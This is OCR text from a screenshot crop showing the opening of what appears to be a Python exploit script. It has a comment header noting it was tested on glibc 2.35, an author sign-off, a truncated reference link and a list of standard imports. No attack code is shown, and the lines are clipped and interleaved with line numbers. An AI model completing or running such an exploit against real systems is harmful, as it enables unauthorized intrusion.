
9
#
10
# tested on glibc 2.35-0u
11
#
12
# enjoy, maybe? and don't
13
#
14
# -- blasty <peter@haxx.i
15
#
16
# [1]: 
https://www.qualys
17
#
18
19
import
binascii
20
import
resource
21
import
struct
22
import
select
23
import
time
24
25
import
sys
26
import
os
27